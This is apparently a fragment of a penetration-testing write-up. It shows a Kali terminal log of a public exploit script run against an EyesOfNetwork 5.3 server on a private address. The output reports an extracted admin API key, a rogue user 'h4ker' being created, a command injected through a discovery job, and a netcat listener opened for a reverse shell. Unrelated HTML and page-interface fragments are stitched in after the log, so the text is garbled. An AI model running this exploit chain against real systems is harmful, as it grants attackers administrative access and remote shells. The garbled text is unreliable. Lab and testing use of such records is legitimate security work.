 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 48025.py https://192.168.31.64/
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2)                                          |
| 02/2020 - Clément Billac Twitter: @h4knet                                  |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 78909f641aa2338e64ca77f8d99b5ef0bf9e15e40ad377f6954bb3ac6a867c07
[+] New user h4ker successfully created. ID:2
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 1&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
</div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [127.0.1.1] 443 ...
Lusen@lusensec.github.io
14 <div class="roundedcorner_success_box">
15 <div class="roundedcorner_success_top"><div></div></div>
16 <div class="roundedcorner_success_content">
17 Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
18 </div>
19 <div class="roundedcorner_success_bottom"><div></div></div>
20 </div></a>
Learn more
Open browser
Event log
All issues